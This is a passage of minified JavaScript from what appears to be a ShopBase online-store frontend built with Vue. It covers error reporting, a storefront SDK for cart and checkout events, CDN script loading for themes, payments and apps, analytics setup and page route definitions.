in\n\n".concat(f.map((h,m)=>"".concat((m===0?"---> ":i(" ",5+m*2))+(Array.isArray(h)?"".concat(a(h[0]),"... (").concat(h[1]," recursive calls)"):a(h)))).join("\n"))}return"\n\n(found in ".concat(a(l),")")},u=(l,f)=>{if(f.ignoreHandler)return;const{errorHandler:p,warnHandler:h,silent:m}=l.config;l.config.errorHandler=(g,S,b)=>{const y=a(S,!1),_=S?c(S):"",w={message:"".concat(g&&g.toString()),componentName:y,lifecycleHook:b,trace:_,raw:JSON.parse(JSON.stringify(g,s))};if(f.attachProps&&S&&(S.$options&&S.$options.propsData?w.propsData=S.$options.propsData:S.$props&&(w.propsData=S.$props)),typeof p=="function"&&p.call(l,g,S,b),f.logErrors){const v=typeof console<"u",C="Error in ".concat(b,': "').concat(g&&g.toString(),'"');h?h.call(null,C,S,_):v&&!m&&console.error("[Vue warn]: ".concat(C).concat(_))}typeof f.provider=="function"&&f.provider(w)}},d=l=>{if(!l.Vue&&!l.app){console.warn("Misconfigured SDK. Vue specific errors will not be captured.\n    Update your `init` call with an appropriate config option:\n    `app` (Application Instance - Vue 3) or `Vue` (Vue Constructor - Vue 2).");return}l.app?(Array.isArray(l.app)?l.app:[l.app]).forEach(f=>u(f,l)):l.Vue&&u(l.Vue,l)};e.init=d})(rE);const FD=Ic(rE);var BD=ni;ni.default=ni;ni.stable=iE;ni.stableStringify=iE;var Qa="[...]",oE="[Circular]",lo=[],Vr=[];function sE(){return{depthLimit:Number.MAX_SAFE_INTEGER,edgesLimit:Number.MAX_SAFE_INTEGER}}function ni(e,t,n,r){typeof r>"u"&&(r=sE()),kl(e,"",0,[],void 0,0,r);var o;try{Vr.length===0?o=JSON.stringify(e,t,n):o=JSON.stringify(e,aE(t),n)}catch(i){return JSON.stringify("[unable to serialize, circular reference is too complex to analyze]")}finally{for(;lo.length!==0;){var s=lo.pop();s.length===4?Object.defineProperty(s[0],s[1],s[3]):s[0][s[1]]=s[2]}}return o}function Fo(e,t,n,r){var o=Object.getOwnPropertyDescriptor(r,n);o.get!==void 0?o.configurable?(Object.defineProperty(r,n,{value:e}),lo.push([r,n,t,o])):Vr.push([t,n,e]):(r[n]=e,lo.push([r,n,t]))}function kl(e,t,n,r,o,s,i){s+=1;var a;if(typeof e=="object"&&e!==null){for(a=0;a<r.length;a++)if(r[a]===e){Fo(oE,e,t,o);return}if(typeof i.depthLimit<"u"&&s>i.depthLimit){Fo(Qa,e,t,o);return}if(typeof i.edgesLimit<"u"&&n+1>i.edgesLimit){Fo(Qa,e,t,o);return}if(r.push(e),Array.isArray(e))for(a=0;a<e.length;a++)kl(e[a],a,a,r,e,s,i);else{var c=Object.keys(e);for(a=0;a<c.length;a++){var u=c[a];kl(e[u],u,a,r,e,s,i)}}r.pop()}}function HD(e,t){return e<t?-1:e>t?1:0}function iE(e,t,n,r){typeof r>"u"&&(r=sE());var o=Il(e,"",0,[],void 0,0,r)||e,s;try{Vr.length===0?s=JSON.stringify(o,t,n):s=JSON.stringify(o,aE(t),n)}catch(a){return JSON.stringify("[unable to serialize, circular reference is too complex to analyze]")}finally{for(;lo.length!==0;){var i=lo.pop();i.length===4?Object.defineProperty(i[0],i[1],i[3]):i[0][i[1]]=i[2]}}return s}function Il(e,t,n,r,o,s,i){s+=1;var a;if(typeof e=="object"&&e!==null){for(a=0;a<r.length;a++)if(r[a]===e){Fo(oE,e,t,o);return}try{if(typeof e.toJSON=="function")return}catch(l){return}if(typeof i.depthLimit<"u"&&s>i.depthLimit){Fo(Qa,e,t,o);return}if(typeof i.edgesLimit<"u"&&n+1>i.edgesLimit){Fo(Qa,e,t,o);return}if(r.push(e),Array.isArray(e))for(a=0;a<e.length;a++)Il(e[a],a,a,r,e,s,i);else{var c={},u=Object.keys(e).sort(HD);for(a=0;a<u.length;a++){var d=u[a];Il(e[d],d,a,r,e,s,i),c[d]=e[d]}if(typeof o<"u")lo.push([o,t,e]),o[t]=c;else return c}r.pop()}}function aE(e){return e=typeof e<"u"?e:function(t,n){return n},function(t,n){if(Vr.length>0)for(var r=0;r<Vr.length;r++){var o=Vr[r];if(o[1]===t&&o[0]===n){n=o[2],Vr.splice(r,1);break}}return e.call(this,t,n)}}const $m=Ic(BD);function jD(e){const{app:t,store:n,route:r}=e;FD.init({app:t,attachProps:!0,logErrors:!1,provider:(o={})=>{var u,d;const{message:s,...i}=o;n.$logger.debug(s,i);const a={shop_id:n.state.shop.id,source_of_data:"storefront",priority:"high",module_name:n.state.shopTheme.currentPage.page||r.name||"",extra_readable_info:$m(i||{})},c={level:"error",shop_theme_id:n.state.theme.shop_theme_id,url:r.fullPath};{if(a.message=s,c.device={userAgent:navigator.userAgent},c.url||(c.url=window.location.href),a.extra_data=$m(c),window.location.href.includes("/checkout")){const l={level:"fatal",tags:{shop_id:n.state.shop.id,checkout_token:(d=(u=n.state.checkout)==null?void 0:u.token)==null?void 0:d.checkout,storefront_exception:"1"},extra:{errors:[{error_text:"storefront_exception",time:Date.now(),extra_params:a}]}};t.config.globalProperties.$http.post("/checkout/checkout-monitor-v2.json",{body:l})}t.config.globalProperties.$http.post("/logging-monitor.json",{body:a,keepalive:!0})}}})}async function VD(e,t){var n,r;{const{store:o,app:s}=e,i=[];if(o.state.theme.cdn.javascript&&i.push(o.state.theme.cdn.javascript),(r=(n=o.state.landing.landing)==null?void 0:n.cdn)!=null&&r.javascript&&i.push(o.state.landing.landing.cdn.javascript),i.length>0){const c=[];i.forEach(u=>{c.push(import(Sd(u)).then(d=>{d!=null&&d.default&&s.use(d.default.plugin||d.default)}).catch(d=>{}))}),await Promise.allSettled(c)}const a=o.state.script_tags||[];a.length&&!e.route.meta.checkout&&a.forEach(({src:c})=>{pT(c,Zs,{strategy:"lazyOnload"})})}}async function UD(e){}function WD(e){}async function qD(e,t){{const{app:n}=e;t(mt.BEFORE_RESOLVE,async r=>{const o=n.config.globalProperties,{livePreview:s=!0,customOption:i=!0,uploadCropImage:a=!0,needCheckoutItems:c=!1,postPurchase:u=!1}=r.meta,d=[],l=[];s&&(o.useLivePreview||(d.push(V(()=>import("./livePreview.BsEdkZM7.js"),[])),l.push("useLivePreview"))),i&&(o.useCustomOption||(d.push(V(()=>import("./customOption.BALVDHpL.js"),[])),l.push("useCustomOption"))),a&&(o.useUploadCropImage||(d.push(V(()=>import("./uploadCropImage.DeLPA07s.js"),[])),l.push("useUploadCropImage"))),c&&(o.useCheckoutItems||(d.push(V(()=>import("./checkoutItems.C0qy6wd_.js"),[])),l.push("useCheckoutItems"))),u&&(o.usePostPurchase||(d.push(V(()=>import("./index.BgJrqH5p.js"),__vite__mapDeps([37,17,10,15,11,38]))),l.push("usePostPurchase"))),d.length&&(await Promise.all(d)).forEach((p,h)=>{const m=l[h];m&&p[m]&&(o[m]=p[m])})})}}function ZD(e,t){{const{store:n}=e;if(n.state.preview||n.state.previewId||n.state.templateId)return;let r=!1,o=!0;const s=async()=>{r=!0;const a={device:n.state.device.isDesktop?"desktop":"mobile",priority:!0},c=await n.dispatch(mn.FETCH_BOOTSTRAP,a);if(c.ok&&c.data.result){const{pages:u,fixed:d,css:l}=c.data.result.theme,f=n.state.theme.pages,{items:p}=n.state.theme.template;f&&Object.keys(f).forEach(h=>{u[h]||(u[h]={}),Object.keys(f[h]).forEach(m=>{if(!u[h][m]&&m!=="default"){const g=p[h];u[h][m]=g[m]?g[m]:f[h][m]}})}),n.dispatch(mn.RESTORE_STATE,{pages:u,fixed:d,css:l})}};t(mt.BEFORE_EACH,async(i,a,c)=>{let u=i.name!==a.name;if(!u&&i.meta.refresh&&(u=i.meta.refresh===Te.Param?Ws(i.params,a.params):Ws(i.query,i.query)),!!u){if(o){o=!1;return}r||await s()}})}}function GD(e,t){{const{store:n,app:r}=e,o=n.state.preview?0:12*1e3;let s=!1,i=!0;const a=()=>{var u,d;if(n.state.theme.cdn.style){const l=n.state.theme.cdn.style,{linkTag:f}=ip(l,Zs,{rel:"stylesheet",unshift:!0,after:"#critical-css",crossOrigin:"anonymous"});(u=f==null?void 0:f.value)==null||u.setAttribute("id","main-style")}if(n.state.landing.landing.cdn.style){const{linkTag:l}=ip(n.state.landing.landing.cdn.style,Zs,{rel:"stylesheet"});(d=l==null?void 0:l.value)==null||d.setAttribute("id","landing-style")}s=!0},c=o;r.config.globalProperties.$isLighthouse||Tn(c).then(()=>{s||a()}),t(mt.BEFORE_EACH,async()=>{if(n.state.preview||i){i=!1;return}s||a()})}}function zD(e,t){{let n=!0,r=!1;const{app:o,store:s}=e;t(mt.BEFORE_RESOLVE,async(i,a)=>{if(n){n=!1,await Mp(o,o.context,i);return}const c=i.matched,u=[];if((i.meta.prefetch||[]).some(l=>(l===Te.Param&&(r=Ws(i.params,a.params)),l===Te.Query&&(r=Ws(i.query,a.query)),r)),i.query.force==="true"&&(r=!0),c.filter((l,f)=>{(r||(r=a.matched[f]!==l))&&u.push(...Object.values(l.components||[]))}),u.length)try{const l=Object.assign(o.context,{route:i});await Promise.all(u.map(({asyncData:f})=>f&&f(l))),Fp(o.context)}catch(l){s.$logger.debug("Error when prefetch",l),await qC(o.context,l)}else Fp(o.context);r&&await Mp(o,o.context,i)})}}var KD=(e=>(e.PageOnload="pageOnload",e.PageContextUpdate="pageContextUpdate",e.CartAdd="cartAdd",e.CartUpdate="cartUpdate",e.CartRemove="cartRemove",e.CheckoutCompleteOrder="checkoutCompleteOrder",e))(KD||{}),YD=(e=>(e.Home="home",e.Cart="cart",e.Collection="collection",e.Collections="collections",e.Product="product",e.ProcessCheckout="process_checkout",e.PostCheckout="post_checkout",e.Checkout="checkout",e.Other="other",e.Blogs="blogs",e.BlogPost="blog_post",e.MyProducts="my_products",e.MyProductCourse="my_product_course",e.MyProductVideoCourse="my_product_online_course",e.MyProductQuestion="my_product_question",e.MyCustomizationService="my_customization_service",e))(YD||{});const cE=qw?Symbol():"sdk";function JD(e,t){const n={list:{},triggerEvent(c,u){typeof n.list[c]<"u"&&n.list[c].forEach(d=>typeof u<"u"?d(u):d())},listenEvent(c,u){typeof n.list[c]>"u"&&(n.list[c]=[]),n.list[c].push(u)}},r=c=>{n.list.cartAdd&&n.list.cartAdd.forEach(u=>u(c))},o=()=>{n.list.cartAdd&&n.list.cartUpdate.forEach(c=>{e.state.cart.cart.items.forEach(c)})},s=(c,u)=>{if(n.list.cartRemove){const d=e.state.cart.cart.items.find(({id:l})=>l===c.id);d&&n.list.cartRemove.forEach(l=>{l(d)})}u()},i=lc({type:"",payload:{}}),a={ready(c){typeof c=="function"&&c()},init(c){try{c&&c.length&&c.forEach(u=>u())}catch(u){console.log("Init SDK",u)}},$on(c,u){n.listenEvent("$bus_".concat(c),u)},$emit(c){n.triggerEvent("$bus_".concat(c))},page:{getContext(){return i.value},onContextUpdate(c){i.value.type&&nt().then(()=>c(i.value)),n.listenEvent("pageContextUpdate",c)},onLoad:function(c){nt().then(c),n.listenEvent("pageOnload",c)},async go(c){try{await t.push(c)}catch(u){console.log("Error when go to path: ",u)}},getPage(c,u="default"){try{return e.state.theme.pages[c][u]}catch(d){return console.log("Error when get section: ",d),{}}},setThemePage(c,u,d="default"){try{e.commit(Wt.SET_THEME_PAGE,{page:c,template:d,data:u})}catch(l){return console.log("Error when overwrite settings: ",l),{}}}},product:{current(){return e.state.product.product}},cart:{get(){return{...e.state.cart.cart,currency:e.state.shop.default_currency.code}},async add(c,u){return{success:await e.dispatch("cart/".concat(lt.ADD_CART_ITEMS),{cartItems:[{variant_id:c,qty:u,properties:[]}]})}},async update(c,u){let d=!1;const l=e.state.cart.cart.items.find(f=>f.variant_id===c);return l&&(l.qty=u,await e.dispatch("cart/".concat(lt.CHANGE_CART_ITEM),{cartItem:l}),d=!0),{success:d}},async remove(c){try{const u=e.state.cart.cart.items.find(d=>d.id===c);return await e.dispatch("cart/".concat(lt.REMOVE_CART_ITEM),u),{success:!0}}catch(u){return{success:!1}}},onAdd(c){n.listenEvent("cartAdd",c)},onUpdate(c){n.listenEvent("cartUpdate",c)},onRemove(c){n.listenEvent("cartRemove",c)}},checkout:{getOrder(){var d,l;const c=(d=e.state.checkout)==null?void 0:d.getCheckoutInfoResponse;if(c&&c.info&&c.order&&c.totals)return{...c.info,...c.order,items:(l=c.totals)!=null&&l.items?qe(c.totals.items):[],totals:Uo("items",c.totals)};const u=e.state.checkout;return u&&u.info&&u.order&&u.total?{...u.info,...u.order,items:qe(u.items||[]),totals:u.total}:{}},onCompleteOrder(c){n.listenEvent("checkoutCompleteOrder",()=>c(a.checkout.getOrder()))},setEnableABTestCustomer(c){if(JC.includes(c))try{const u=Object.assign({},e.$cookie.get(iu));return u[c]=!0,e.$cookie.set(iu,JSON.stringify(u),{path:"/",expires:Ye(7)}),{success:!0}}catch(u){return console.log("catch setEnableABTestCustomer",u),{success:!1}}},getCurrentABTests(){try{const c=e.$cookie.get(iu);return Object.keys(c)||[]}catch(c){return console.log("e getCurrentABTests",c),[]}}},shop:{getPlatformDomain(){return"".concat(e.state.shop.sub_domain,".onshopbase.com")},getShopCountryCode(){return e.state.shop.country_code||""},getId(){return e.state.shop.id}},user:{get(){const{id:c}=e.state.customer.customer||{id:0};return{id:c}},setStateFeatureSwitch(c,u){e.commit(Wt.SET_STATE_FEATURE_SWITCH,{name:c,state:u})}},install(c){const u={onContext(d){nt().then(()=>{i.value=d,n.triggerEvent("pageContextUpdate",d)})},trigger(d,l){n.triggerEvent(d,l)}};c.config.globalProperties.$sdk=u,c.provide(cE,u),c.config.globalProperties.$router&&c.config.globalProperties.$router.afterEach(()=>{nt().then(()=>{n.triggerEvent("pageOnload"),n.triggerEvent("page_load")})}),vn.trackingAddToCart.use(({addedItems:d},l)=>{d.length>1?o():r(d[0]),l()}),vn.afterCartChange.use((d,l)=>{o(),l()}),vn.afterCartRemove.use(s)},tracking:{track(c,u,d){var f;d.pageUrl||(d.pageUrl=window.location.pathname);const l=e.$tracking.buildEventId(u,d);(f=e.$tracking.modules[c])==null||f.track(u,d,l,d.pageUrl)}}};return a}function QF(){return Xe(cE)}function XD(e,t){{const{app:n,store:r,router:o}=e,s=JD(r,o),i=window.sbsdk&&window.sbsdk.readyFns?window.sbsdk.readyFns.slice():[];n.use(s),window.sbsdk=s,s.init(i),t(mt.BEFORE_EACH,()=>{n.config.globalProperties.$sdk&&n.config.globalProperties.$sdk.onContext({type:""})})}}async function QD(e){const{store:t}=e;if(t.state.preview){const n={autocapture:{url_allowlist:["preview=true"]},disable_session_recording:!0,loaded:o=>{o.onFeatureFlags(()=>{o.isFeatureEnabled("posthog_web_builder")&&o.startSessionRecording()})}},{posthog:r}=await V(async()=>{const{posthog:o}=await import("./es.B-JJ9DKt.js");return{posthog:o}},[]);r.init("phc_MDIuxe9NBrdlucLfci3WOlg0VpgMggI51LkrLeZ9h1G",{...n,api_host:"https://posthog.thesitebase.net"})}}function eM(e){const t=lD(),{app:n}=e;n.use(t)}function tM(e){{const{store:t,app:n}=e,{app:r}=t.state.cdn.link,{$localStorage:o}=t,s="current_apps_link";let i=1e3;if(n.config.globalProperties.$s&&(i=6e3),r){const a=o.get(s);a&&a===r&&(i=500),Tn(i).then(async()=>{await import(Sd(r)),o.set(s,r)}).catch(c=>{console.log("Import third party apps",c)})}}}function nM(e,t){{const{store:n}=e;t(mt.BEFORE_EACH,async(r,o,s)=>{if(!s)return;if(n.state.preview||n.state.previewId)return s();const a=new URL("http://domain.com".concat(r.fullPath)).pathname.replace(/\/+$/,"");if((n.state.navigation.page_locks||[]).includes(a))return s("/page-not-found")})}}const ea=["checkout","order-status"];async function rM(e,t){const{store:n,router:r,route:o}=e;if(!n.hasModule("checkout")&&o.meta&&o.meta.checkout)if(r.options.routes.some(i=>i.meta&&i.meta.layout==="checkout-new-ecom")){const i=await V(()=>Promise.resolve().then(()=>Ck),[]);n.registerModule("checkout",i.default())}else{const i=await V(()=>import("./index.Cjj5DmcH.js"),__vite__mapDeps([39,9,10,11]));n.registerModule("checkout",i.default())}t(mt.BEFORE_EACH,async(s,i,a)=>{if(!(!i.name||!s.name)&&!(ea.includes(i.name.toString())&&ea.includes(s.name.toString()))&&(ea.includes(i.name.toString())||ea.includes(s.name.toString()))){const c=s.query;wn(i.query)||se(c,i.query),s.query=c,window.location.href=(window.__BASE__==="/"?"":window.__BASE__)+s.fullPath;return}})}function oM(e,t){const{app:n}=e;t(mt.BEFORE_EACH,async()=>{const r=n.context.route.query.version;r&&n.config.globalProperties.$cookie.set(aP,r)})}const Rm=()=>{const{$logger:e,$tracking:t,$localStorage:n}=Ze(),r=je(),{payment:o}=r.state.cdn.link,s=wd("usePaymentMethod",()=>A({paymentMethods:[],loadedCdn:!1,assetVersion:"1",retryCount:0,maxRetry:5})),i=f=>{s.value.paymentMethods=f},a=f=>{t.event(Fe.PaymentMethodChange,{extra:{step:"selecting_payment_method",payment_method:f.method_code,payment_method_id:f.method_id,provider:f.origin_code,checkout_token:r.state.checkout.token,meta_data:JSON.stringify({payment_method:f.method_code,payment_method_id:f.method_id,provider:f.origin_code,provider_account_id:f.provider_account_id})}})},c=f=>{const p=r.state.checkout.payment.totals_formula_group,h=f.totals_formula_group;r.commit("checkout/".concat(Md.SET_PAYMENT_METHOD),f),p!=h&&r.dispatch("checkout/".concat(xc.FETCH_CHECKOUT),{fields:[sl.TOTAL,sl.EXTRA]}),a(f)},u=(f,p)=>{var h,m;t.event(Fe.InitSbaseStorefrontPayment,{extra:{checkout_token:(m=(h=r.state.checkout)==null?void 0:h.token)==null?void 0:m.checkout,step:"rendering_payment_method",source:"frontend",action:"load_sbase_script",load_success:f,total_retry:s.value.retryCount,payment_link:o,reason:p||""}})},d=async()=>{if(s.value.loadedCdn)return;if(!o){u(!1,"Not found payment link from state");return}const f=Sd(o),p=s.value.maxRetry;for(;s.value.retryCount<p;)try{await import(f),s.value.loadedCdn=!0;const h=/\/(\d+)\/assets\/payment\.js$/,m=f.match(h);if(m){const g=m[1];s.value.assetVersion=g}u(!0);return}catch(h){if(s.value.retryCount++,u(!1,"Attempt ".concat(s.value.retryCount," failed to import payment component, error: ").concat(h)),s.value.retryCount<p){await Tn(500*s.value.retryCount);continue}u(!1,"Max retry attempts reached. Could not load payment component.");break}},l=()=>{var f;(f=r.state.checkout_settings)!=null&&f.quick_checkout_enable&&setTimeout(()=>{},1)};return{paymentMethods:O(()=>s.value.paymentMethods),isComponentReady:O(()=>s.value.loadedCdn),selectedPaymentMethod:O(()=>r.state.checkout.payment),checkoutState:O(()=>r.state.checkout),assetVersion:O(()=>s.value.assetVersion),loadComponent:d,setPaymentMethods:i,setSelectPaymentMethod:c,prefetchFastCheckoutPage:l}},sM=wt({name:"App",components:{LayoutCheckout:Ot(()=>V(()=>import("./CheckoutLayout.BZAsEBTG.js"),__vite__mapDeps([40,9,10,11,41,42]))),LayoutCheckoutNewEcom:Ot(()=>V(()=>import("./Checkout.C8QJIGk6.js"),[])),EditMode:Ot(()=>V(()=>import("./EditMode.Wl7V81pC.js"),[])),EditModeNext:Ot(()=>V(()=>import("./EditModeNext.BUyLxUZo.js"),[]))},setup(){const{$inABTesting:e,$localStorage:t,$shop:n,$currency:r}=Ze(),{prefetchFastCheckoutPage:o}=Rm();o();const s=ot(),i=je(),a=Ty(),{loadComponent:c,isComponentReady:u,assetVersion:d}=Rm(),{sections:l}=ih(Ma.NotFound),{sections:f}=ih(Ma.Error),p=t==null?void 0:t.get("identical"),h=O(()=>({currency:r.value.code,sectionId:p==null?void 0:p.session_id})),m=O(()=>{let F="shopbase";return n.value.platform.printbase&&(F="printbase"),n.value.platform.plusbase&&(F="plusbase"),{id:n.value.id,name:n.value.name,country_code:n.value.country_code,source:F,domain:n.value.domain,email:n.value.email}}),g=e("checkout_front_oct_2024_phase_2"),S={checkout_front_oct_2024_phase_2:g},b=O(()=>{const F=Ee(a);return se({enableFeatureSwitches:S,asset_version:d.value,rawQuery:{query:F.query}})}),y=O(()=>{var W;let F=a.meta.layout||i.state.layout;return(W=i.state.error)!=null&&W.statusCode&&(F=i.state.layout),"layout-".concat(F)}),_=O(()=>{var j,R;const F=(j=i.state.landing)==null?void 0:j.landing.id;let W=(R=i.state.theme)==null?void 0:R.next_theme_editor;return F&&(W=i.state.landing.landing.is_next),W}),w=O(()=>i.state.preview),v=O(()=>{var F;return(F=i.state.theme)==null?void 0:F.is_web_builder}),C=O(()=>{var F,W;if((F=i.state.error)!=null&&F.statusCode){const R=((W=i.state.error)==null?void 0:W.statusCode)===404?l:f;return{error:i.state.error,sections:R.value}}return{}}),P=O(()=>a.name==="landing-page"?!1:i.state.thirdPartyApp.ready),x=O(()=>s==null?void 0:s.appContext.components.LpIcons),H=O(()=>a.name!=="checkout"&&g);return(()=>{let F=10,W=0;const j=setInterval(()=>{var U;if(W++,W>F){clearInterval(j);return}if(!window._inhouse)return;const R=document.getElementById("ocg-devtool");(U=R==null?void 0:R.parentNode)==null||U.removeChild(R);const I=document.createElement("script");I.id="ocg-devtool",I.type="text/javascript",I.textContent=lP(),document.getElementsByTagName("head")[0].appendChild(I),clearInterval(j)},200)})(),H.value&&c(),{layout:y,isPreview:w,isThemeNext:_,isWebBuilder:v,props:C,isVisibleApps:P,isVisibleIcons:x,isComponentReady:u,initParamsRef:b,shouldLoadComponent:H,checkoutProp:h,shopProp:m}}});function iM(e,t,n,r,o,s){const i=dn("EditModeNext"),a=dn("EditMode");return be(),Ve(We,null,[(be(),Pt(pr(e.layout),nc(bc(e.props)),null,16)),e.isVisibleApps?(be(),Pt(pr("AppsContainer"),{key:0})):Xt("",!0),e.isPreview&&!e.isWebBuilder?(be(),Ve(We,{key:1},[e.isThemeNext?(be(),Pt(i,{key:0})):(be(),Pt(a,{key:1}))],64)):Xt("",!0),e.isVisibleIcons?(be(),Pt(pr("LpIcons"),{key:2})):Xt("",!0),e.shouldLoadComponent&&e.isComponentReady?(be(),Pt(pr("SbPayment"),{key:3,type:"express-cache",checkout:e.checkoutProp,shop:e.shopProp,"init-params":e.initParamsRef,"paypal-params":{}},null,8,["checkout","shop","init-params"])):Xt("",!0)],64)}const aM=_n(sM,[["render",iM]]),cM=(e,t,n)=>{const r=e[t];return r?typeof r=="function"?r():Promise.resolve(r):new Promise((o,s)=>{(typeof queueMicrotask=="function"?queueMicrotask:setTimeout)(s.bind(null,new Error("Unknown variable dynamic import: "+t+(t.split("/").length!==n?". Note that variables only represent file names one level deep.":""))))})},uM=()=>[{name:"product-with-collection",path:"/collections/:collectionHandle/products/:handle",component:()=>V(()=>import("./Product.CX2bkilP.js"),__vite__mapDeps([43,19,44])),meta:{pageType:"product",component:"Product",prefetch:[Te.Param],refresh:Te.Param,livePreview:!0,customOption:!0,uploadCropImage:!0,keepScrollPosition:{query:["variant"]},cachedCheckoutPage:!0}},{path:"/products/:handle",name:"product",component:()=>V(()=>import("./Product.CX2bkilP.js"),__vite__mapDeps([43,19,44])),meta:{component:"Product",prefetch:[Te.Param],refresh:Te.Param,livePreview:!0,customOption:!0,uploadCropImage:!0,shouldResetScrollPosition:!0,keepScrollPosition:{query:["variant"]},cachedCheckoutPage:!0}},{name:"password",path:"/password",component:()=>V(()=>import("./Password.DYqLfOMP.js"),__vite__mapDeps([45,44])),meta:{component:"Password"}},{name:"policies",path:"/policies/:handle",component:()=>V(()=>import("./Policies.C6A_hd8c.js"),__vite__mapDeps([46,44])),meta:{pageType:"policy",component:"Policies",prefetch:[Te.Param]}},{name:"form-dmca",path:"/policies/ip/form",component:()=>V(()=>import("./Dmca.CIHcy63o.js"),__vite__mapDeps([47,44])),meta:{pageType:"dmca",component:"Dmca"}},{name:"login",path:"/login",component:()=>V(()=>import("./Login.Bn4mRn0A.js"),__vite__mapDeps([48,44])),meta:{component:"Login"}},{name:"register",path:"/register",component:()=>V(()=>import("./Register.CRo0vwge.js"),__vite__mapDeps([49,44])),meta:{component:"Register"}},{name:"collection",path:"/collections/:handle",component:()=>V(()=>import("./Collection.D5UxMb5r.js"),__vite__mapDeps([50,44])),meta:{component:"Collection",prefetch:[Te.Param,Te.Query],customOption:!0,uploadCropImage:!0,isHideSidebar:!0,shouldResetScrollPosition:!0,cachedCheckoutPage:!0}},{name:"search",path:"/search",component:()=>V(()=>import("./Search.DQ7cOBlG.js"),__vite__mapDeps([51,44])),meta:{component:"Search",customOption:!0,uploadCropImage:!0}},{name:"activate-account",path:"/activate-account/:id?/:token?",component:()=>V(()=>import("./ActivateAccount.BhP0B2op.js"),__vite__mapDeps([52,44])),meta:{pageType:"activate_account",component:"ActivateAccount"}},{name:"reset-password",path:"/reset-password/:id?/:token?",component:()=>V(()=>import("./ResetPassword.9VSXr-XB.js"),__vite__mapDeps([53,44])),meta:{pageType:"reset_password",component:"ResetPassword",isHideSidebar:!0}},{name:"my-account",path:"/my-account",component:()=>V(()=>import("./MyAccount.Cqssdi3x.js"),__vite__mapDeps([54,44])),meta:{pageType:"account",component:"MyAccount"}},{name:"my-wishlist",path:"/my-wishlist",component:()=>V(()=>import("./MyWishlist.CWSkl915.js"),__vite__mapDeps([55,44])),meta:{pageType:"my_wishlist",layout:"digital-product",component:"MyWishlist",isHideSidebar:!0}},{name:"my-addresses",path:"/my-account/addresses",component:()=>V(()=>import("./MyAccount.Cqssdi3x.js"),__vite__mapDeps([54,44])),props:{pageType:"account",component:"MyAccount",customerPage:"addresses"}},{name:"my-orders",path:"/my-account/orders",component:()=>V(()=>import("./MyAccount.Cqssdi3x.js"),__vite__mapDeps([54,44])),props:{pageType:"account",component:"MyAccount",customerPage:"orders"}},{name:"my-order",path:"/my-account/orders/:id",component:()=>V(()=>import("./MyAccount.Cqssdi3x.js"),__vite__mapDeps([54,44])),props:{pageType:"account",component:"MyAccount",customerPage:"order"}},{path:"/collections",name:"collections",component:()=>V(()=>import("./Collections.DOPIlYXX.js"),__vite__mapDeps([56,44])),meta:{component:"Collections",prefetch:[Te.Query]}},{path:"/my-products",name:"my-products",component:()=>V(()=>import("./MyProducts.CYrjfBdn.js"),__vite__mapDeps([57,44])),meta:{pageType:"my_products",layout:"digital-product",component:"MyProducts",prefetch:[Te.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-digital-download",path:"/my-products/downloads/:id",component:()=>V(()=>import("./MyDigitalDownload.RF3AkeFe.js"),__vite__mapDeps([58,44])),meta:{pageType:"my_digital_download",layout:"digital-product",component:"MyProductCourse",prefetch:[Te.Param,Te.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-coaching-session",path:"/my-products/coaching/:id",component:()=>V(()=>import("./MyCoachingSession.DeucITk_.js"),__vite__mapDeps([59,44])),meta:{pageType:"my_coaching_session",layout:"digital-product",component:"MyProductCourse",prefetch:[Te.Param,Te.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-product-online-course",path:"/my-products/courses/:id",component:()=>V(()=>import("./MyProductOnlineCourse.BYG4lK9J.js"),__vite__mapDeps([60,44])),meta:{pageType:"my_product_online_course",layout:"digital-product-course",component:"MyProductOnlineCourse",prefetch:[Te.Param,Te.Query],authRequired:!0}},{name:"my-product-question",path:"/my-products/:type/:id/start",component:()=>V(()=>import("./MyProductQuestion.DgdkWiz-.js"),__vite__mapDeps([61,44])),meta:{pageType:"my_product_question",layout:"digital-product",component:"MyProductQuestion",prefetch:[Te.Param,Te.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-customization-service",path:"/my-products/customization/:id",component:()=>V(()=>import("./MyCustomizationService.CTucwxaE.js"),__vite__mapDeps([62,44])),meta:{pageType:"my_customization_service",layout:"digital-product",component:"MyCustomizationService",prefetch:[Te.Param,Te.Query],authRequired:!0,isHideSidebar:!0}},{name:"create-password",path:"/create-password",component:()=>V(()=>import("./CreatePassword.C4DvkIgT.js"),[]),meta:{pageType:"create_password",layout:"digital-product",component:"CreatePassword",prefetch:[Te.Query],isHideSidebar:!0}},{path:"/products/vendors",name:"product-vendors",component:()=>V(()=>import("./Collection.D5UxMb5r.js"),__vite__mapDeps([50,44])),meta:{component:"Collection",prefetch:[Te.Query],customOption:!0,uploadCropImage:!0}},{path:"/products/types",name:"product-types",component:()=>V(()=>import("./Collection.D5UxMb5r.js"),__vite__mapDeps([50,44])),meta:{component:"Collection",prefetch:[Te.Query],customOption:!0,uploadCropImage:!0}},{path:"/products/tags",name:"product-tags",component:()=>V(()=>import("./Collection.D5UxMb5r.js"),__vite__mapDeps([50,44])),meta:{component:"Collection",prefetch:[Te.Query],customOption:!0,uploadCropImage:!0}},{name:"cart",path:"/cart",component:()=>V(()=>import("./Cart.USVt7_7t.js"),__vite__mapDeps([63,44])),meta:{component:"Cart",customOption:!0,cachedCheckoutPage:!0}},{name:"checkout",path:"/checkouts/:token/:recover?",component:()=>V(()=>import("./CheckoutContainer.jJj0LTUD.js"),__vite__mapDeps([64,39,9,10,11])),meta:{layout:"checkout",checkout:!0,livePreview:!0,customOption:!0,uploadCropImage:!0,needCheckoutItems:!0}},{name:"checkout-proxy",path:"/checkout/proxy",meta:{checkout:!0},component:()=>V(()=>import("./CheckoutProxy.K_j9FWiL.js"),[])},{name:"checkout-v2",path:"/checkouts-v2/:token/:recover?",component:()=>V(()=>import("./CheckoutContainerV2.BsmooM0t.js"),[]),meta:{checkout:!0}},{name:"order-status",path:"/orders/:token",component:()=>V(()=>import("./OrderStatus.CWRyvKTE.js"),__vite__mapDeps([65,9,10,11,39,66,67,68,69,70,71,72,73,74,75,76,41,77,78,79,80,81,82,83,44])),meta:{pageType:"thankyou",layout:"checkout",checkout:!0,customOption:!0,livePreview:!0,uploadCropImage:!0}},{name:"error",path:"/error",component:()=>V(()=>import("./Error.DUF1QMwx.js"),__vite__mapDeps([84,44])),meta:{component:"Error"}},{name:"other-page",path:"/pages/:handle",component:()=>V(()=>import("./OtherPage.D27pBICe.js"),__vite__mapDeps(